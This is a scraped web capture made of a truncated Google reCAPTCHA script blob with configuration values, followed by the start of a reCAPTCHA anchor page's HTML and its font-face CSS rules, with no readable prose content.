vsOHwoPDnQUEw6LDoWrCisOCw7A3wrrCgVFNSMKvScKxw6rDpsOpcgXCnGwKw4zCmcOCwrdDw4HDjHHCksKTXy47cg4FfTY9QMKww7PCs19nc8O+w4oSA8KaaHjCtMOHwp/[base64]/w4gTwprDnsKqHkvDvTl2AMOadALDkMKjDjnCvcOxJMKxwrtxw4LDug/Dun/CgQHCqlHDjEfCuMKYKwMqw6NOw7MgIsK5aMOIGw5UJjDCviLDpzvDpVrDhnLDosKHwp51wrnCjMKCN2jDoDnCu8KjMHXCjmLDr8KVw5kAEMK5MEohw7rCpEbDvyrDj8KWSsOXwonDs2QWbHnDgDPDpHbCiA8/djXCvcOKwroMw6zDgMKDYQ3CkThbEkTDj8KPwrrDin3DvcO9PQXDj8KIIH9XwppIw4fCosOPTVnDtsK1JhEbR8KFPg/CgDTDq8K3F2fCp24WKcKnw7rCtsKxesOTw5rCrwdOw6F1wrRqIyrCicO7NsKwwrFKYUtqKxZnI8KbIwdCSRHDmhZXADBPwpbCrwHCksKCw7bDvsOywoleITTCjcK/w7oSRzXDl8OdQx9Cwo8cX1lEL8OHw7PDtMKTw69dw7Y2Wg/CmUFhI8KCw69cRMKtw6IFwqF/[base64]/CmU3Cs8OBMsOUw7E5J085wrXCngpmfgLDpi4QYDkww4opw6XCgsOdw4YsPBA5KxkhwojDpW7ChGESF8K2FiTDq8OcQi3DgDvDgMKYZhpZd8Kkw6DDmlgTwqnCgMOPVMOHw7/[base64]/aMKCw4zCmgzDicKqTSHCocKsw5PDpMOVw544wr/CpsOIVG8Rw6DCjmvCnR7Cn2AIT2s2ZDgZwq/Ct8Oqwr8yw4rCr8K6bV7DusKWRwnDqmbDhjPDpiNcw7tqw6/CshN1w6HCrB1rGFTCuzARRFLDryIvw6bClcOGEcOdw5TCrsK7LcOsA8KPw6dgw45mwrHCtwPCnw1VwqLCixBjwpjCrDLDn8OCe8O8eFVOHsO4BBMawpzChsKPwr54V8KWSE/Cqz3DkyzCncKQExBdc8O9w4XCtCjClsOEwoLDk0tMVkfCrsO3w77ClsOww4TCgx9fwrnDqsO/wqttw6Apw45WHXoLw7/Do8KCLwHCvcOCeDLDsEfDgsO2Ik1twqcfwpRZw5FZw6bDnUEnw70EM8Ofw783w7nDvQZ1a8O6wpfDicOFdsOBWAtydVw/UxbCicO8esO1BsOyw6Ivd8KyOsO2Z8KkEMKNwoTCtxbDjwdQSQfCq8OGShLDhsOTw7XCqcO3e3vDqsOZchJceBXDhkFDwrTCmcOzc8KKfMOSwr7DiwTCgDNAw4XDicOrfyzDrQQ/BDLDjkwRMWFBWXXDhHFowo5NwrQHaVZGwpc2GMKKVcK2d8OKw6zCo8KCwqHChETDh21Rw7cMw5cVMnrCuHjChxAfKsOqw40UdEXDjsO7R8K6B8K1Y8KNS8Ocw6HDuzPCt0vDvjJfO8KGPsKZLMO6w4l8CBhww4RcbT1kbcOUSBYZAMKmf0sDw5/Cjz1fPDFiG8Olw58yaHnChsOFLsODwqrDlDYIdcOhw7M3N8OVZAV8wrZnQBLDj8O4R8OlwoLDjHvDhjEcw71/XMKRwq7Co0dFXcOfwqp1EcOswrx9w6fDgcKYSnrClMOkbWnDlAAvwrILfsKTQsO7NsOyw5ERw7TDtzZOw4Y1w58iw6ULwphccMKvPxt4wop9w6J6VCjCqsOHw4rCmystw7RVYsOYw4bDv8KxcjZqw5DCgEDCkj7DjsKhZQMAwpfDsHUkw7zDtjV/SRHDg8OhwoIEwozCsMOSwoI/[base64]/[base64]/[base64]/DicO5w7g7w6s6EsOdwq1Aw4dZDcOwwpzDgFvCnMOSw6/DhMOqPMKySsO/wrtGIsOJc8KNc3vCisKaw4HCuS7CrMKywrsTwrPCjcOJwofCl14lwqPDpcOlSsObW8O5L8KFOMOmw5F/wqHCqMO6wpHCrcOGw5fDoMORScKkwpc4w553C8KzwrUhwp3Dkx8BXgssw75fwpdEDBp8fsODwpnCqMO5w7rCnQzDmgwlIcOleMOda8Ovw7DCiMO+UBTDvF1TEB3DhsOBbMOaIGYCVsOxKlfDlMOHDsK+wqTCjMOvNMKGw5/DvEnDiA7CmBnCp8O1w6fDssKiGmFLXnMXHU/CksOIw5PDs8KRwqrDq8KIW8OoKWp1R0NpwpkdJsOtFDHDlcObwr8bw4nCu3Q/[base64]/Vg8pBlzDssOCBH/DjMOlwp5iesK5woTCr8KORcKRPMOMwpPCosOCwrjDvzpUw7jCmsKvTMKRc8KIWcO3B3rCmXTDt8OXGcOSBA4Nwphpwo/[base64]/Dl0/ClsOwcB5jLQzDtMOhM0XDosOvw47CiS7DlwIWe8KAwpl9w67DjwJ9w7HDnxJzcsOBw61fwr5MwrZfSsKFbcKBWcOcIcOlw7kCwrwBwpI+ccOZY8ODGsO/wp3CpsKMw4TCowVbw5nCrRocMcKzXMKcPMORZcKwMWlRX8OJwpHCksOjwpXDgsKAQVYVacKsBCBIwoTCocKHwpXCrsKaAsO5HAl8WigKLm5mCMKdV8KTwp/DgcKOwrYxw7zCjsOPw6N/S8O0ZMOmYMOzw6l5w5rDlcOnw6HDnsOmw6VeCE3DvQvCgsKbZyTCisO/w7HCkBrDh27DgMKBwotqD8OJfsOHw5/[base64]/DmR9Mw4k3bnDCmsOkw4vDpcKMw5sFQhpdw5RiwojCu8Oaw5Ydw7Alw5HCnRsaw4hawo58wogSwpNZw67CqsOoEEnCvnEswrd/[base64]/DnsOZBMOURsOeNsKHVsKAZC7DkAbCrw3Ds1/CvsOnNw7DplXDl8KFw6kEwpbDsCt+w7LDpcOdS8OYRU95Dw4Dw7w4S8Kfwq/CkVl7KcOUw4MPw5J/CjbCu05HbmwgBQ3CgVNyTiXDsD/DhF1iw4XDomllw7XCnMKVSXN2wr3CusOqw6JPw7I8w5d3SMOcwoPCqjXCmGjCh3wSw7rDiXDClsKgwpwJwrwqZsKywqzCvMOdwoJhw60Dw4DDuDfCgQJqZA7Ck8Ovw4/ChsOGL8KCwrzCpCTDqsOzYMOeG30lwo/CjcO8P00Pa8KYehkowrQBwoEHwpwPR8O5Ew/CrMKjw6EfdcKgdWlDw64hwoLCuh5PX8O9DEjCn8KuNVzCvcOvHAVYwrhLw7sHfsKRw6/CgMOHCsOYVQs1w6/Dk8Ozw5ghFMKUwr0Pw5HDtCBTUMOzaCLDksOBUgnCiEfDskTCr8KbwpLCi8KREBvCoMO0Kwk0wo86Jykrw44GVn3CrB/DtmUSNcOPUcKAw6/DkV7DjsOTw4/DuW7Drm7DtAXCkMKfw61Ew781EkIUAsKVwrDCsTDCgsOJwojCtSR+IVJ7aRjDg2t0w4fDqjZOwp5kbXzCrsKyw4DDucKwSj/ChC7ChcKtMsO9P3kEwrXDq8KUwqDCkHQYL8OfBMO8w4bCu0LCvx/DgE/CnhTCvnBhKMKLbgZ4ZlUVwoRaJsO3wrYRFsO8VxplbErCnRjCkcKnLwLCuTwRJMOqIG/[base64]/w5YMwrsTHsK/w53DpsO5GMOWBX/[base64]/Cj0HCicKWwpJVdHPDosKewq/[base64]/Cr0c9AMOtfCBiwploO8OaKcKjw5nDqxByw6gSw4/CjUnDj2TCt8Oaal/DhiXDsnxFw4QBYwPDtMKNwqsIHsOqw5fDtH7Dq3LDnRAsbcOPcMK+Q8OZWH0eHUcTwqU2w47CsFIiG8OLw67DrcKvwp4zYsOOLcKSw5Y5w7kHJMOWwo/Dkg7DqRrCqsKEZBXCrsKYEMKzwo/Cq20URWDDtDLCj8O0w45/MMOWPcKswql0w4xIc2nCp8O4YMKCLBwGw5fDoFBcwqtRel3CqUNWw7V6wqlbw5kYQjzCmXLCpcOsw77CjMOCw6TDs3vChMOuwrJiw7J7w4UFfcK/[base64]/w5xlK2LCrsOPAVvCrUJMwrk2wq5gw7phTQcsw4PDmcKkUBPDmRAswo/CoxN/[base64]/CssO6HHwBRTxYRRvDi1Fjw63DumvDm8K5wqnDqRTDmcOzWcKIwoPCpcOIOsORdRDDtCQcfcOEannDhMOYZcKTCcKSw6nCuMK1wrEmwpbCjHHChRRZVXFfWR3CkkzCuMOtBMOFw5/CkMOjwqDChsOXw4ZGW0RIHl4SG3E9ZcKHwqrCpTnCnnBhwps4w7vDlcKpwqMQw4PDrsOSRCgmwpsXf8KHAxHDhsOFW8KuIwoRw6/CnzzCrMKmSTxoPcKXw7HClAAOwrzCocOcw75Ww7/Cn1hxDMOuacO9AWDDpMKwQ1Z9wrUeYsOZDlnDplVEwqAbwohqwo9+ahzCrBDCo3rDqwLDsGjDh8OqEQ8oVCMRw7jDu2YnwqfCrcOgw7YVwp/DhsOvY2sYw6xgw6cPWcKLOFjCkF7CsMKZSVVkJkLDlMOnfRLCtVM/[base64]/CjcKewo0xw64VRsOpwpHCnRPCsMKqwpPDiMKNYcKdS3XDugvChDvDtsKEwoLCjsOGw4ZJw7grw7LDu0bCocOxwrPCpVfDosK+BUMywoMew7lrTcOpwpkResKfw7HDiS/DsnbDjTEXw7BqwovCvRrDvsKnSsO5wqXCvcKZw60oFhvDrQ1SwrFRwrtGwqJAwrltO8KDBgfClcO8w7fCs8KCZmtNwpF/bRl/wpbDhVPCkiE1asKRKA3DoTHDo8KbwozDqyISw47Cu8KRwqwCWcKTwpnCmgzCk1jDrDQewpTCrkjCgl9XXsOPIMOowozDgXrCmDDDmMKBwq8AwrNSCsO+w5cQw7M/RsOJwqYmIsOTeHhLMMOWAcONVyFdw7kUwqXDp8OGw6thwpDCmjfCtjBqdk/[base64]/CuGdxLMO3wpzCt3U2w5XCkzLClsOMDsKmLlJ+QcKYwpRMw5kma8OzW8OeMzLDkcK0R3EPwrTDiHkWGMOBw7PCo8Oxw4jDqsKBw5FVw5wiwpt/[base64]/ChMK4dMKHKcO0w61nwr5PTTXCsRwdHWQhwrfCoDgdw47CisKAw5w+BCplw5TDqsKlUEHDmMKuWMKFcS/[base64]/[base64]/Dn8K/ScOsO8KDw6sgElsHw5jDknHClsK6w73CszfCpFLDjTJgw43CrcO1wpMfVsOUw6LCqDvDnsOMKwjDqMOxwowjXiVpE8KrYENLw7NuT8OgwqXCs8KYLsKlw5fDuMKXwq/[base64]/CssKPSj0qAGnDoMOkdMKZDhYOVXbDksOjF2RkB2UUwotVw4wIWcOWwq9uw57Dgn5Me3nCvsKOw6EEwogvKCslw4rDtsKLS8OlcSDCuMOBw6XCusKtw7jDpcKLwqbCrRDDhMKbwoQrwrnCicKhEUjCpj9YScKfwpTDlcO/w5wfw5xNc8Omwr5/QcOhYMOewpXCvRAfwq7CmMKBfsKCw5hzQ3dJwqdhw6jDsMO+wqnDoEvClsOQbEfDm8Ogwq/Cr2ERw7kOwrhoeMOIw5scwrrDvCYzeHpHwo/DsBvCt1pfw4ELwr7Dg8KNA8KEwqwKwqZzcMOvw4NKwr01w6PDsGzCk8KCw7ZdCWJNw4NxOSXDon3Dlnt7Lh9Nw79NAUB3wokeCsKjLcKGwrnDmDTDtcKgwr7CgMKPwqRgbjTChUZxw7U9PcObwqfCv1d5GUTCrMKgIcOICBIJw6LCvl/[base64]/Ch0DDlGbCrsKnRF5Owpo+YD3CknbDtgfCgcKUKDZLwrvDjEjClcO3w7rDnsKwKQ9SbMObw4vDnDvDo8KrdkJbw5wewqXDtXbDsBpLU8Olw6vChsK4ImPDscKjRBPCtMOPXj7Cm8OHQkzCsk8sFMKdFcOEwrnCosOTwpvCk1PDs8OawptrecKmwpJ0wpnCvD/Cn3TDg8K3OSXCvhjCqMKsIGrDhMKnw7HCqGcAJcOseiLClcKUHMOuJ8Ovw5EYwox2wrzCkcK8wqbCrMKUwph+wqLClMO5woHDqmfDoVFzAydpajpBwpUAJ8O/wpImwqbDi1kyDG/DkUsKw7gpwq5kw6vDqy3CiW4ow5HCsWIMwqXDvDnClUFFwqd/w55dwrNOZnTDpMKYfsOlw4HDqcOGwoxOw7RxZg9cbjZraWjCrAU7QsOBw67Ct1MhBxzDrSA7AsKFwrbDm8KdRcOpw6Rgw5QOwpnClTJrw48QCUhxdHx0bMOHBsOUw7NlwqvCr8Oswr4KDcO9w71dC8OhwrEgIiAgwrVjw7/CgcO4LMOGwqnDmsO4w7rDi8OIVUAMOQDCih9yDsKOw4HDkAvClAHDgirDqMOIwr0GfCXDmk/Cq8KbIsKYwoASw5MkwqfDvcO/[base64]/Ds8OtRsOoDyPDgn9uw7EewqzDt8O9YU8Aw6LDkMKYL2rDusKJw6vCmkvDisKKwr0LNsKRw5BUfSDDr8K2wpjDjSfCii3DncKWJVnCjcOCfyDDuMKhw6V/wpvCpglBwrnCkXTCoirCncO6w63Dk3AEw4fDocKCwovDr2rCoMKFwr3Dh8KTVcKkPRE7JsODSmpXKkEDw7oiw4nCrR3DgE/DhMO/SALDrxLDjcOCV8KGw4/CiMO3w64cw4vDg1fCpEEHSWQ6w7zDhAXDucOew5fCvsOXS8Oww6BNHwdVwr4NHEZcKzZLGcOVOQjCpsKyUBMkwqAZw5PDjcK/eMKQVQTCqBtPw68JDzTCkiAAfsO+wq/DlXXCukpmfMOXRA5twqvDlX0kw78XSMKVwqbCvcOJOMO3wp3CnwPDtTROw781wpHDhMOWw6ldA8Kew7TCk8KVw5AcPcK3fMOVAHPCh27Cj8Kow7BvS8O+FcKdwrIqJ8Kkw6rCiH0Mwr4\\u003d\x22],null,[\x22conf\x22,null,\x226LensIMpAAAAAKPUWPtm3BV_azdXxdTDbElf04ne\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lapbandla.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+osnOROgI+rvjVMOfgdYfGin9HW2C180QVEpJq60rTU\\u003d\x22,1,0,null,1,1769356700193,0,0,[153,99,101,114,61],null,[107,195],\x22RC-ZDCeDaZwx1rn7g\x22,null,null,null,null,null,\x220dAFcWeA7vv24O6JuKKpm3E4LphkoDB1I0Hp-G2gbEQto9JasP1n0rECfVJmolLmDo8_Os3Y1BMucATqwStK75g5lr5yzraMCpIA\x22,1769439500235]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXhygrAAAAALQzRm9khkIXzSifYixF8GLm2YMD&co=aHR0cHM6Ly9sYXBiYW5kbGEuY29tOjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=vpdv8o33vubz
body_size: 49075
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
